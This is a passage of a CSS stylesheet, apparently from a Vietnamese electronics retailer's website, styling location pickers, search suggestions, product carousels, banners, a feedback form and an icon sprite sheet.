            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion>div p {
                padding-left: 0
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion .btn-block {
                display: block;
                overflow: hidden;
                line-height: normal;
                margin: 6px auto 2px;
                text-align: center
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion .btn-block .btn-location {
                background: #f97e0f;
                border-radius: 4px;
                padding: 10px;
                color: #fff;
                display: inline-block;
                width: 112px;
                text-align: center
            }

            .locationbox__popup .locationbox__popup--cnt.locationbox__popup--suggestion .btn-block .btn-location.gray {
                background: #999
            }

            .locationbox__popup .accept {
                position: relative;
                display: block;
                padding: 12px 0 7px;
                text-align: center
            }

            .locationbox__popup .accept .btnConfirm {
                display: inline-block;
                overflow: hidden;
                padding: 13px 10px;
                border-radius: 4px;
                font-size: 14px;
                width: 90%;
                line-height: normal;
                text-transform: uppercase;
                color: #fff;
                text-align: center;
                background: #fd6e1d;
                background: -webkit-gradient(linear, 0% 0, 0% 100%, from(#fd6e1d), to(#f59000));
                background: -webkit-linear-gradient(top, #f59000, #fd6e1d);
                background: -moz-linear-gradient(top, #f59000, #fd6e1d);
                background: -ms-linear-gradient(top, #f59000, #fd6e1d);
                background: -o-linear-gradient(top, #f59000, #fd6e1d)
            }

            .locationbox__popup .accept .btnConfirm.disabled {
                background: #ddd;
                color: #333
            }

            .locationbox__showfull {
                display: block;
                color: #000;
                padding-bottom: 10px
            }

            .locationbox__btnchangeLC {
                color: #4b90e0;
                margin: 5px 0;
                padding: 5px 0;
                display: block
            }

            #lc_detail-dis strong, #lc_detail-ward strong {
                text-transform: capitalize
            }

            .form-group h3 {
                color: #000;
                font-weight: 600;
                padding: 0 0 5px;
                font-size: 14px
            }

            .form-group .boxprov {
                display: block;
                width: 100%;
                margin-bottom: 10px
            }

            .form-group .boxprov>input {
                display: block;
                padding: 7px 0;
                border: 1px solid #d9d9d9;
                border-radius: 4px;
                text-indent: 10px;
                width: calc(100% - 2px);
                height: 45px
            }

            .form-group .boxprov__listTT {
                background: #fff;
                border: 1px solid #ccc;
                border-radius: 4px;
                display: block;
                position: relative;
                margin: 0;
                flex: 1
            }

            .form-group .boxprov__listTT span {
                color: #000;
                display: block;
                padding: 10px;
                cursor: pointer
            }

            .form-group .boxprov__listTT span:after {
                content: "";
                width: 0;
                right: 0;
                border-top: 6px solid #999;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                display: inline-block;
                vertical-align: middle;
                margin: 8px 5px 0 0;
                float: right
            }

            .form-group .boxprov__listTT span.disabled {
                pointer-events: none;
                color: #999
            }

            .form-group .boxprov__listTT>div {
                display: none;
                position: absolute;
                background: #fff;
                padding: 0 0 5px;
                left: 0;
                right: 0;
                top: 45px;
                border-radius: 4px;
                border: 1px solid #ccc;
                z-index: 9;
                margin: 0 -1px
            }

            .form-group .boxprov__listTT>div:before, .form-group .boxprov__listTT>div:after {
                content: '';
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 0 10px 8px;
                border-color: transparent transparent #6b6b6b transparent;
                position: absolute;
                top: -7px;
                left: 5vh
            }

            .form-group .boxprov__listTT>div:after {
                border-color: transparent transparent #fff transparent
            }

            .form-group .boxprov__listTT>div .scroll-box {
                overflow-x: hidden;
                max-height: 220px
            }

            .form-group .boxprov__listTT .province-box {
                position: absolute;
                background: #fff;
                padding: 0 0 5px;
                left: 0;
                right: 0;
                top: 45px;
                overflow-x: hidden;
                overflow-y: auto;
                max-height: 220px;
                border-radius: 4px;
                border: 1px solid #ccc;
                z-index: 9
            }

            .form-group .boxprov__listTT .boxprov__listTT--bordertop {
                position: sticky;
                top: 0;
                left: 0;
                right: 0;
                height: 5px;
                background-color: #fff
            }

            .form-group .boxprov__listTT .scroll-box .search-container {
                position: sticky;
                top: 5px;
                left: 0;
                right: 0
            }

            .form-group .boxprov__listTT .scroll-box input {
                display: block;
                padding: 7px 20px;
                border: 1px solid #d9d9d9;
                border-radius: 3px;
                text-indent: 10px;
                width: calc(100% - 15px);
                margin: 0 10px
            }

            .form-group .boxprov__listTT .scroll-box .btn-search-location {
                top: 0
            }

            .form-group .boxprov__listTT .scroll-box>ul {
                column-count: 2;
                column-fill: balance;
                overflow: hidden;
                display: block;
                column-gap: 0
            }

            .form-group .boxprov__listTT .scroll-box>ul li {
                display: inline-block;
                width: 100%;
                flex: 1 0 50%
            }

            .form-group .boxprov__listTT .scroll-box>ul li a {
                text-overflow: ellipsis;
                padding: 10px 10px 0;
                font-size: 14px;
                color: #288ad6;
                overflow: hidden;
                line-height: normal;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2
            }

            .form-group .boxprov__listTT .scroll-box>ul li a.active {
                font-weight: bold
            }

            .boxprov__listTT--scroll .warning-text {
                display: none;
                padding: 10px;
                background: rgba(45, 156, 219, .1);
                border-radius: 4px;
                font-size: 10px;
                border-left: 2.35px solid #2d9cdb;
                margin: 10px;
                line-height: 15px
            }

            .suggest_search {
                background: #fff;
                border: 1px solid #eee;
                top: -24px;
                z-index: 100000;
                left: 2px;
                right: 2px;
                border-radius: 6px;
                box-shadow: 0 1px 8px rgba(0, 0, 0, .3);
                position: absolute;
                top: 33px;
                z-index: 10;
                width: 400px;
                max-height: 400px;
                left: 0;
                display: none;
                overflow: auto;
            }

            .suggest_search li {
                display: block;
                overflow: hidden;
                padding: 10px;
                border-bottom: 1px solid #eee
            }

            .suggest_search li.ttitle {
                position: relative
            }

            .suggest_search li.ttitle .btnClosePop {
                width: 20px;
                height: 20px;
                border-radius: 50%;
                border: 1px solid #c2c2c2;
                position: absolute;
                right: 5px;
                top: 0;
                bottom: 0;
                z-index: 10;
                color: #c2c2c2;
                line-height: 19px;
                text-align: center;
                font-size: 18px;
                margin: auto;
                float: unset;
                padding: unset
            }

            .suggest_search li a {
                color: #3b7adb;
                font-size: 12px;
                margin: 0 5px 0;
                display: block
            }

            .suggest_search li .viewed {
                background: #f5f5f5;
                font-size: 13px;
                color: #666;
                font-weight: 400;
                padding: 10px;
                margin: -15px -10px
            }

            .suggest_search li.product_suggest a .item-img {
                float: left;
                width: 60px;
                height: auto;
                margin: 0 6px 0 0
            }

            .suggest_search li.product_suggest a .item-img img {
                width: 100%
            }

            .suggest_search li.product_suggest a .item-info {
                float: left;
                width: calc(100% - 66px)
            }

            .suggest_search li.product_suggest a .item-info .item-txt-online {
                line-height: 25px
            }

            .suggest_search li.product_suggest a h3 {
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                color: #333;
                font-size: 14px;
                overflow: hidden
            }

            .suggest_search li.product_suggest a .price {
                font-size: 14px;
                color: #222;
                float: none;
                font-weight: bold;
                display: inline-block;
                vertical-align: middle
            }

            .suggest_search li.product_suggest a .price.twoprice {
                display: block;
                font-weight: normal;
                font-size: 13px;
                padding-top: 3px
            }

            .suggest_search li.product_suggest a .box-p {
                display: inline-block;
                vertical-align: middle
            }

            .suggest_search li.product_suggest a .box-p .price-old {
                display: inline-block;
                text-decoration: line-through;
                color: #333
            }

            .suggest_search li.product_suggest a .box-p .percent {
                color: #333
            }

            .suggest_search li.product_suggest a .item-gift {
                color: #333
            }

            .suggest_search:before, .suggest_search:after {
                content: '';
                width: 0;
                height: 0;
                position: absolute;
                bottom: 100%;
                left: 30%;
                border-bottom: 10px solid #eee;
                border-left: 10px solid transparent;
                border-right: 10px solid transparent
            }

            .suggest_search:after {
                border-width: 8px;
                border-bottom-color: #f5f5f5;
                margin-left: 2px
            }

            .watched {
                padding: 25px 0 35px
            }

            .watched__content {
                display: flex
            }

            .watched__label {
                margin-bottom: 10px
            }

            .watched__label p, .watched__label a {
                display: inline-block;
                vertical-align: middle
            }

            .watched__label p {
                font-size: 16px;
                line-height: 16px;
                margin-right: 14px
            }

            .watched .lb-watch {
                border: 1px solid #e0e0e0;
                border-radius: 16px;
                color: #333;
                line-height: 13px;
                margin-right: 5px;
                padding: 10px
            }

            .watched .lb-watch:hover {
                border: 1px solid #2f80ed
            }

            .watched__content .item {
                padding: 9px 8px 17px;
                text-align: center;
                width: 100%
            }

            .watched__content .item .item-img {
                height: 80px;
                line-height: 80px
            }

            .watched__content .item img {
                max-width: 80px;
                height: auto
            }

            .watched__content .item h3 {
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                font-size: 13px;
                line-height: 16px;
                margin-top: 8px;
                overflow: hidden;
                text-overflow: ellipsis
            }

            .clean-watch {
                color: #2f80ed;
                font-size: 12px;
                line-height: 16px;
                cursor: pointer
            }

            .watched__content .item img {
                vertical-align: middle;
                line-height: normal
            }

            .watched__content .owl-item:first-child {
                border-left: 1px solid #eee
            }

            .watched__content .owl-item {
                border-top: 1px solid #eee;
                border-bottom: 1px solid #eee;
                border-right: 1px solid #eee
            }

            .title-layout {
                font-size: 18px;
                line-height: 16px;
                margin-bottom: 20px
            }

            .layout-col3 {
                display: flex;
                margin: 0 -5px
            }

            .layout-col3 li {
                padding: 0 5px;
                width: 33.333%
            }

            .layout-col3 li img {
                width: 100%;
                border-radius: 4px
            }

            .trademark, .product-news {
                margin: 40px 0 30px
            }

            .trademark-slider, .product-news-slider {
                margin: 0 -5px;
                width: calc(100% + 10px)
            }

            .trademark-slider a, .product-news-slider a {
                display: block
            }

            .trademark-slider a img, .product-news-slider a img {
                width: 100%;
                border-radius: 4px
            }

            .application {
                display: flex;
                margin-top: 40px
            }

            .application a {
                color: #333
            }

            .application img {
                border-radius: 4px;
                width: 100%;
                height: 100%;
                object-fit: cover
            }

            .application .col1 {
                padding-right: 15px;
                width: 67%
            }

            .application .col1__ct {
                display: flex
            }

            .application .col1-big {
                width: 61%
            }

            .application .col1-big-img {
                position: relative;
                height: 270px
            }

            .application .col1-simple {
                margin-left: 10px;
                width: calc(39% - 10px)
            }

            .application .col1-title {
                font-size: 18px;
                font-weight: bold;
                line-height: 27px;
                margin-top: 10px
            }

            .application .col1-hour {
                color: #999;
                line-height: 21px;
                margin-top: 5px
            }

            .application .spl-item {
                align-items: center;
                display: flex;
                margin-bottom: 10px
            }

            .application .spl-item__img {
                position: relative;
                width: 120px;
                height: 70px
            }

            .application .spl-item-title {
                font-size: 12px;
                line-height: 17px;
                overflow: hidden;
                -webkit-line-clamp: 3;
                text-overflow: ellipsis;
                display: -webkit-box;
                -webkit-box-orient: vertical
            }

            .application .spl-item-hour {
                color: #999;
                font-size: 10px;
                line-height: 15px
            }

            .application .spl-item__content {
                padding-left: 10px;
                width: calc(100% - 120px)
            }

            .application .ytbclick {
                left: 50%;
                position: absolute;
                top: 50%;
                transform: translate(-50%, -50%)
            }

            .application .ttl-main {
                margin-bottom: 10px
            }

            .application .title-layout, .application .readmore-txt {
                display: inline-block;
                vertical-align: middle
            }

            .application .title-layout {
                font-weight: bold;
                margin-right: 20px;
                margin-bottom: 0
            }

            .application .col2 {
                width: 33%
            }

            .game__item img {
                width: 100%
            }

            .game-box-wrap {
                display: flex;
                margin-top: 10px
            }

            .game-box-main {
                padding-left: 10px;
                width: calc(100% - 60px)
            }

            .game-box-img {
                width: 60px
            }

            .game-title {
                font-weight: bold;
                line-height: 21px
            }

            .game-label span, .game-label p {
                display: inline-block;
                vertical-align: middle
            }

            .game-label span {
                background-color: #07a358;
                border-radius: 4px;
                color: #fff;
                font-size: 12px;
                font-weight: bold;
                line-height: 16px;
                padding: 0 4px
            }

            .game-label p {
                font-size: 13px;
                line-height: 16px
            }

            .game-box-list a {
                color: #2f80ed;
                display: block;
                font-size: 12px;
                line-height: 18px;
                margin-top: 10px;
                padding-left: 15px;
                position: relative
            }

            .game-box-list a::before {
                background-color: #2f80ed;
                border-radius: 50%;
                content: '';
                height: 5px;
                left: 0;
                position: absolute;
                top: 6px;
                width: 5px
            }

            .game-slider .owl-nav button {
                top: 32%
            }

            .col2__ct .cook-title {
                font-size: 14px;
                font-weight: 500;
                line-height: 20px;
                margin: 5px 0;
                overflow: hidden;
                -webkit-line-clamp: 3;
                text-overflow: ellipsis;
                display: -webkit-box;
                -webkit-box-orient: vertical
            }

            .col2__ct .cook-time {
                color: #666;
                font-size: 13px
            }

            .col2__ct a:first-child .cook-img {
                width: 294px;
                height: 260px
            }

            .col2__ct a:last-child .cook-img {
                width: 80px;
                height: 80px
            }

            .col2__ct a:last-child .cook-main {
                padding-left: 10px;
                width: calc(100% - 110px)
            }

            .item-txt-online {
                color: #333;
                font-size: 12px;
                line-height: 16px;
                margin-top: 5px
            }

            .zone-bhx {
                margin: auto;
                max-width: 1200px;
                position: relative;
                z-index: 1;
                left: 0;
                right: 0;
                top: 0;
                clear: both
            }

            .zone-bhx span.note {
                font-style: italic;
                font-size: 12px;
                color: #fff;
                display: inline-block;
                vertical-align: middle
            }

            .productbox-bhx {
                background-color: #f1f1f1;
                border: 6px solid #008847;
                border-top: 0
            }

            .productbox-bhx div.title {
                display: block;
                color: #fff;
                position: relative;
                font-size: 16px;
                background: #008847;
                padding: 10px 0
            }

            .productbox-bhx div.title a {
                margin-left: 2px;
                padding-left: 30px
            }

            .productbox-bhx div.title img {
                display: inline-block;
                vertical-align: middle;
                width: auto
            }

            .productbox-bhx div.title span:first-child {
                color: #fff200
            }

            .productbox-bhx div.title span.close {
                position: absolute;
                margin: auto;
                right: 5px;
                cursor: pointer;
                top: 50%;
                -ms-transform: translate(-50%, -50%);
                transform: translate(0, -50%);
                font-size: 12px;
                color: #fff;
                font-weight: normal
            }

            .productbox-bhx div._product {
                display: flex
            }

            .productbox-bhx div._product .productbox-bhx-item {
                padding-bottom: 45px;
                position: relative;
                background-color: #fff;
                width: calc(100%/10);
                text-align: center
            }

            .productbox-bhx div._product .productbox-bhx-item a:first-child {
                padding: 5px;
                position: relative;
                display: block
            }

            .productbox-bhx div._product .productbox-bhx-item:not(:last-child) {
                border-right: 1px solid #eee
            }

            .productbox-bhx div>a>span {
                position: relative;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                height: 36px;
                margin: 0;
                width: 100%;
                font-size: 12px;
                text-overflow: ellipsis;
                overflow: hidden;
                color: #333;
                line-height: 18px
            }

            .productbox-bhx div>a .productbox-bhx-item-img {
                height: auto;
                width: 100px;
                margin: auto
            }

            .productbox-bhx div>a .productbox-bhx-item-img img {
                width: 100%;
                height: auto;
                margin: 10px auto
            }

            .productbox-bhx div>a .zone-price {
                font-size: 14px
            }

            .productbox-bhx div>a .zone-price .after-price {
                color: #d12c1f;
                display: block;
                font-size: 16px
            }

            .productbox-bhx div>a .zone-price .before-price {
                color: #666;
                display: inline-block;
                text-decoration: line-through;
                font-weight: normal
            }

            .productbox-bhx div>a .zone-price .percent-price {
                color: #dd1c1a;
                display: inline-block
            }

            .productbox-bhx div .zone-buy {
                position: absolute;
                color: #007e3c;
                padding: 4px 19px;
                border: 1px solid #008847;
                border-radius: 4px;
                margin: 5px;
                left: 0;
                right: 0;
                bottom: 5px;
                text-align: center
            }

            .owl-carousel .owl-item img.lbliconimg, .lbliconimg {
                width: auto !important;
                height: 40px;
                position: absolute;
                left: 0;
                bottom: 0
            }

            .owl-carousel .owl-item img.lbliconimg.lbliconimg_44, .lbliconimg.lbliconimg_44 {
                left: unset;
                bottom: unset;
                right: 0;
                top: 0
            }

            .owl-carousel .owl-item img.lbliconimg.tgdd, .lbliconimg.tgdd {
                height: 45px !important
            }

            .feedback_global>* {
                display: block;
                position: fixed;
                bottom: 50px;
                z-index: 2
            }

            .feedback_global #global_form {
                display: none;
                left: 0;
                right: 0;
                margin: auto;
                max-width: 465px;
                top: 50%;
                z-index: 13;
                padding: 20px 30px;
                background: #fff;
                border-radius: 8px;
                transform: translateY(-50%);
                bottom: initial
            }

            .feedback_global #global_form.form_success {
                max-width: 280px;
                padding: 75px 55px 45px
            }

            .feedback_global #global_form.form_success a {
                position: absolute;
                top: 10px;
                right: 10px;
                background-color: #fff;
                border: 1px solid #e0e0e0;
                border-radius: 4px;
                color: #333;
                cursor: pointer;
                float: right;
                line-height: 21px;
                padding: 7px;
                text-align: right;
                width: 67px
            }

            .feedback_global #global_form.form_success a:before, .feedback_global #global_form.form_success a:after {
                background-color: #333;
                content: '';
                left: 13px;
                height: 14px;
                position: absolute;
                top: 10px;
                width: 1px
            }

            .feedback_global #global_form.form_success a:before {
                transform: rotate(45deg)
            }

            .feedback_global #global_form.form_success a:after {
                transform: rotate(-45deg)
            }

            .feedback_global #global_form>* {
                display: block
            }

            .feedback_global #global_form h3 {
                font-size: 16px;
                line-height: 20px;
                text-align: center;
                font-weight: bold;
                margin-bottom: 10px
            }

            .feedback_global #global_form>span {
                font-size: 14px;
                line-height: 1.4;
                text-align: center;
                display: block;
                color: #666
            }

            .feedback_global #global_form>span.form_more {
                color: #333;
                text-align: left;
                padding-bottom: 20px;
                cursor: pointer;
                position: relative;
                width: max-content;
                cursor: pointer
            }

            .feedback_global #global_form>span.form_more:after {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #333;
                content: '';
                position: absolute;
                top: 8px;
                right: -15px
            }

            .feedback_global #global_form textarea, .feedback_global #global_form input {
                resize: none;
                width: 410px;
                background: #fff;
                border: 1px solid #e0e0e0;
                box-sizing: border-box;
                border-radius: 4px;
                margin-bottom: 10px;
                padding: 15px 10px;
                line-height: 15px;
                height: 48px
            }

            .feedback_global #global_form #Description {
                margin-top: 20px;
                height: 74px;
                margin-bottom: 20px
            }

            .feedback_global #global_form .check-option {
                margin-bottom: 10px
            }

            .feedback_global #global_form .check-option>div {
                display: inline-block;
                margin-right: 20px
            }

            .feedback_global #global_form .check-option>div i {
                cursor: pointer
            }

            .feedback_global #global_form .zone-button {
                text-align: center
            }

            .feedback_global #global_form .zone-button .close-feed {
                padding: 12px 40px;
                border-radius: 4px;
                font-weight: 600;
                font-size: 16px;
                line-height: 20px;
                color: #2f80ed;
                border: 0;
                margin-right: 2%;
                border: 1px solid #2f80ed
            }

            .feedback_global #global_form .zone-button>* {
                display: inline-block;
                max-width: 46%;
                width: 46%
            }

            .feedback_global #global_form button {
                padding: 13px 40px;
                background: #2f80ed;
                border-radius: 4px;
                font-weight: 600;
                font-size: 16px;
                line-height: 20px;
                color: #fff;
                border: 0;
                width: 100%;
                cursor: pointer
            }

            .feedback_global>div img {
                display: block;
                transform: scale(.5);
                cursor: pointer
            }

            .watched .owl-nav button span::before {
                width: 11px;
                height: 11px;
                top: 10px
            }

            .watched .owl-nav button.owl-prev span::before {
                left: 7px
            }

            .watched .owl-nav button.owl-next span::before {
                right: 5px
            }

            .watched .owl-nav button {
                width: 20px;
                height: 35px;
                top: 35%
            }

            #notifychatmsg .notifyChat2 {
                width: 93px !important;
                height: 37px !important
            }

            .banner-texttop._offtemp {
                background-color: #ffd103
            }

            .banner-texttop._offtemp ._left {
                width: 100%;
                text-align: center
            }

            .banner-texttop._offtemp ._right, .banner-texttop._offtemp ._left:after {
                display: none
            }

            .banner-texttop._offtemp:before, .banner-texttop._offtemp:after {
                background-color: #2d67c4
            }

            .banner-texttop {
                overflow-y: hidden;
                width: 1200px;
                max-height: 44px;
                margin: auto;
                background-color: #2d67c4
            }

            .banner-texttop * {
                box-sizing: border-box
            }

            .banner-texttop:before, .banner-texttop:after {
                content: '';
                position: absolute;
                width: 360px;
                height: 44px
            }

            .banner-texttop:before {
                left: calc((100% - 1200px)/2 - 359px);
                background-color: #2d67c4
            }

            .banner-texttop:after {
                right: 0;
                width: calc((100% - 1200px)/2 + 10px);
                background-color: #ffd103
            }

            .banner-texttop>div {
                display: inline-block;
                padding: 10px 0;
                position: relative
            }

            .banner-texttop ._left {
                width: 63%;
                text-align: right;
                background-color: #2d67c4;
                color: #fff
            }

            .banner-texttop ._left:after {
                content: '';
                position: absolute;
                top: -27px;
                right: -20px;
                border-top: 77px solid #2d67c4;
                border-right: 54px solid #ffd103;
                width: 9px
            }

            .banner-texttop ._left a {
                font-size: 20px;
                line-height: 24px;
                text-transform: uppercase;
                font-style: italic;
                font-weight: bold;
                color: #fff;
                z-index: 1;
                position: relative;
                padding-right: 90px
            }

            .banner-texttop ._left a:after {
                content: '';
                padding: 6px;
                box-shadow: 3px -3px 0 0 #fff inset;
                transform: rotate(225deg);
                right: 70px;
                display: inline-block;
                top: 2px;
                position: absolute
            }

            .banner-texttop ._left a:not(:first-child) {
                display: none
            }

            .banner-texttop ._left a span b {
                color: #ffd400;
                font-size: 26px;
                line-height: 20px
            }

            .banner-texttop ._right {
                width: calc(37% - 4px);
                text-align: left;
                background-color: #ffd103
            }

            .banner-texttop ._right span {
                font-size: 16px;
                line-height: 19px;
                color: #222
            }

            .banner-texttop ._right span a {
                color: #222
            }

            .banner-texttop ._right span a b {
                font-size: 20px;
                line-height: 24px
            }

            @media screen and (max-width:1300px) {
                .feedback_global>* {
                    bottom: 110px;
                    z-index: 10
                }
            }

            .sticky-sidebar a {
                position: fixed;
                top: 195px;
                width: 89px;
                z-index: 2
            }

            .sticky-sidebar a img {
                display: block;
                max-width: 100%
            }

            .sticky-sidebar .banner-left {
                left: calc(((100vw - 1200px)/2) - 99px)
            }

            .sticky-sidebar .banner-right {
                right: calc(((100vw - 1200px)/2) - 99px)
            }

            @media screen and (max-width:1366px) {
                .sticky-sidebar a {
                    width: 69px
                }
                .sticky-sidebar .banner-left {
                    left: calc(((100vw - 1200px)/2) - 79px)
                }
                .sticky-sidebar .banner-right {
                    right: calc(((100vw - 1200px)/2) - 79px)
                }
            }

            .banner-media img {
                display: block;
                margin: auto
            }

            .banner-media img.lazyload {
                height: 0
            }

            .banner-media .owl-carousel .owl-item .owl-lazy {
                opacity: 1
            }

            .media-slider {
                width: 1200px !important;
                margin: 0 auto
            }

            .media-slider .owl-nav button {
                height: 44px;
                background: none !important
            }

            .media-slider .owl-nav button span::before {
                top: 13px;
                height: 16px;
                width: 16px;
                border-top: 3px solid #fff;
                border-right: 3px solid #fff
            }

            .media-slider .owl-next, .media-slider .owl-prev {
                box-shadow: none
            }

            .media-slider {
                height: 44px;
                position: relative
            }

            .media-slider {
                display: block
            }

            .media-slider .item {
                position: absolute;
                top: 0;
                left: 0;
                display: none
            }

            .media-slider .item.visible {
                display: block
            }

            .media-slider .nav .prev, .media-slider .nav .next {
                position: absolute;
                z-index: 2;
                top: 0;
                width: 40px;
                height: 100%;
                cursor: pointer
            }

            .media-slider .nav .prev {
                left: 0
            }

            .media-slider .nav .next {
                right: 0
            }

            .media-slider .nav .prev .arrow-left, .media-slider .nav .next .arrow-right {
                height: 20px;
                width: 20px;
                border-top: 3px solid #666;
                border-right: 3px solid #666;
                position: absolute;
                top: 50%;
                left: 50%
            }

            .media-slider .nav .prev:hover .arrow-left, .media-slider .nav .next:hover .arrow-right {
                border-top: 3px solid #fff;
                border-right: 3px solid #fff
            }

            .media-slider .nav .prev .arrow-left, .media-slider .nav .next .arrow-right {
                height: 20px;
                width: 20px;
                border-top: 3px solid #666;
                border-right: 3px solid #666;
                position: absolute;
                top: 50%;
                left: 50%
            }

            .media-slider .nav .prev .arrow-left {
                -webkit-transform: translate(-20%, -50%) rotate(225deg);
                -ms-transform: translate(-20%, -50%) rotate(225deg);
                -o-transform: translate(-20%, -50%) rotate(225deg);
                transform: translate(-20%, -50%) rotate(225deg)
            }

            .media-slider .nav .next .arrow-right {
                -webkit-transform: translate(-70%, -50%) rotate(45deg);
                -ms-transform: translate(-70%, -50%) rotate(45deg);
                -o-transform: translate(-70%, -50%) rotate(45deg);
                transform: translate(-70%, -50%) rotate(45deg)
            }

            [class^="icon-"], [class*="icon-"] {
                background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/DMX/Global/Desktop/icon_common@2x.png?v=1);
                background-repeat: no-repeat;
                display: inline-block;
                height: 30px;
                width: 30px;
                line-height: 30px;
                vertical-align: middle;
                background-size: 300px 250px
            }

            [class^="icon-"], [class*="icon-"] {
                background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/DMX/Global/Desktop/icon_common@2x_1.png?v=1);
                background-size: 300px 280px
            }

            .icon-logo {
                background-position: 0 0;
                height: 25px;
                width: 140px
            }

            .icon-search {
                background-position: -150px 0;
                height: 17px;
                width: 17px
            }

            .icon-search-allCate {
                background-position: -267px -232px;
                height: 14px;
                width: 14px
            }

            .icon-close {
                background-position: -241px -231px;
                height: 14px;
                width: 14px
            }

            .icon-cart {
                background-position: -175px 0;
                height: 18px;
                width: 20px
            }

            .icon-facebook {
                background-position: -225px 0;
                height: 18px;
                width: 18px
            }

            .icon-youtube {
                background-position: -200px 0;
                height: 18px;
                width: 18px
            }

            .icon-tgdd {
                background-position: 0 -30px;
                height: 18px;
                width: 103px
            }

            .icon-bhx {
                background-position: -110px -30px;
                height: 18px;
                width: 81px
            }

            .icon-maiam {
                background-position: 0 -60px;
                height: 18px;
                width: 71px
            }

            .icon-congthuong {
                background-position: -200px -30px;
                height: 24px;
                width: 79px
            }

            .icon-khieunai {
                background-position: -250px 0;
                height: 25px;
                width: 25px
            }

            .icon-protected {
                background-position: -80px -60px;
                height: 24px;
                width: 122px
            }

            .icon-star {
                background-position: -205px -60px;
                height: 12px;
                width: 13px
            }

            .icon-star-dark {
                background-position: -225px -60px;
                height: 12px;
                width: 13px
            }

            .icon-star-half {
                background-position: -280px -1px;
                height: 12px;
                width: 14px
            }

            .icon-ytb-big {
                background-position: 0 -90px;
                height: 31px;
                width: 43px
            }

            .icon-ytb-simple {
                background-position: -45px -90px;
                height: 22px;
                width: 30px
            }

            .icon-tivi {
                background-position: -85px -90px;
                height: 16px;
                width: 20px
            }

            .icon-tulanh {
                background-position: -110px -90px;
                height: 21px;
                width: 13px
            }

            .icon-maygiat {
                background-position: -130px -90px;
                height: 20px;
                width: 18px
            }

            .icon-maylanh {
                background-position: -155px -90px;
                height: 20px;
                width: 22px
            }

            .icon-diengiadung {
                background-position: -185px -90px;
                height: 20px;
                width: 20px
            }

            .icon-nhabep {
                background-position: -210px -90px;
                height: 17px;
                width: 20px
            }

            .icon-locnuoc {
                background-position: -235px -90px;
                height: 22px;
                width: 22px
            }

            .icon-dienthoai {
                background-position: -265px -90px;
                height: 20px;
                width: 13px
            }

            .icon-xedap {
                background-position: -30px -250px;
                height: 24px;
                width: 24px
            }

            .icon-maybo {
                background-position: 0 -130px;
                width: 22px;
                height: 16px
            }

            .icon-phukien {
                background-position: -30px -130px;
                height: 18px;
                width: 22px
            }

            .icon-simso {
                background-position: -60px -130px;
                height: 15px;
                width: 21px
            }

            .icon-maycu {
                background-position: -90px -130px;
                height: 16px;
                width: 21px
            }

            .icon-dichvu {
                background-position: 0 -250px;
                height: 24px;
                width: 24px
            }

            .icon-moreall {
                background-position: -250px -60px;
                height: 5px;
                width: 21px
            }

            .icon-filter {
                background-position: -280px -60px;
                height: 14px;
                width: 11px
            }

            .icon-ngandatren {
                background-position: -60px -170px;
                height: 56px;
                width: 31px
            }

            .icon-ngandaduoi {
                background-position: -95px -170px;
                height: 56px;
                width: 31px
            }

            .icon-mini {
                background-position: -130px -170px;
                height: 38px;
                width: 31px
            }

            .icon-tulon {
                background-position: -165px -170px;
                height: 56px;
                width: 34px
            }

            .icon-multidoor {
                background-position: -205px -170px;
                height: 56px;
                width: 35px
            }

            .icon-maylanh1 {
                background-position: -120px -130px;
                height: 31px;
                width: 38px
            }

            .icon-maylanh2 {
                background-position: -165px -130px;
                height: 31px;
                width: 38px
            }

            .icon-maylanh3 {
                background-position: -210px -130px;
                height: 32px;
                width: 38px
            }

            .icon-maylanh4 {
                background-position: 0 -170px;
                height: 31px;
                width: 48px
            }

            .icon-maylanhlon {
                background-position: -260px -130px;
                height: 52px;
                width: 23px
            }

            .icon-cuatruoc {
                background-position: -255px -190px;
                height: 36px;
                width: 31px
            }

            .icon-cuatren {
                background-position: 0 -210px;
                height: 37px;
                width: 35px
            }

            .icon-info {
                background-position: -40px -230px;
                height: 16px;
                width: 16px
            }

            .icon-compare {
                background-position: -66px -253px;
                height: 16px;
                width: 16px
            }

            .icon-check {
                background-position: -255px -75px;
                height: 7px;
                width: 10px
            }

            .icon-sticky-search {
                background-position: -65px -230px;
                height: 15px;
                width: 15px
            }

            .icon-sticky-chat {
                background-position: -90px -228px;
                height: 20px;
                width: 24px
            }

            .icon-sticky-cart {
                background-position: -120px -228px;
                height: 21px;
                width: 23px
            }

            .icon-sticky-ss {
                background-position: -150px -228px;
                height: 20px;
                width: 22px
            }

            .icon-deletess {
                background-position: -240px -230px;
                height: 16px;
                width: 16px
            }

            .icon-tickbox {
                background-position: -190px -230px;
                height: 18px;
                width: 18px
            }

            .icon-findcp {
                background-position: -265px -230px;
                height: 19px;
                width: 19px
            }

            .icon-location {
                background-position: -284px -34px;
                width: 12px;
                height: 16px
            }

            .bordercol {
                background-color: #ffffff;
                height: 40px;
                width: 1px
            }

            .btn-readmore {
                border: 1px solid #e0e0e0;
                background-color: #fff;
                border-radius: 4px;
                color: #333;
                display: block;
                font-size: 14px;
                line-height: 18px;
                max-width: 340px;
                margin: 0 auto;
                padding: 8px 5px;
                text-align: center;
                width: 100%
            }

            .btn-readmore.blue {
                border: 1px solid #288ad6;
                color: #288ad6
            }

            .btn-readmore span {
                position: relative;
                padding-right: 15px
            }

            .btn-readmore span::before {
                border-left: 5px solid transparent;
                border-right: 5px solid transparent;
                border-top: 5px solid #333;
                content: '';
                position: absolute;
                right: -3px;
                top: 5px
            }

            .btn-readmore.blue span::before {
                border-top: 5px solid #288ad6
            }

            .btn-search-location {
                background: transparent;
                border: none;
                height: 34px;
                position: absolute;
                top: 5px;
                bottom: 0;
                left: 10px;
                width: 36px
            }

            .header__top {
                background-color: #ff6a00
            }

            .header__top section {
                align-items: center;
                display: flex;
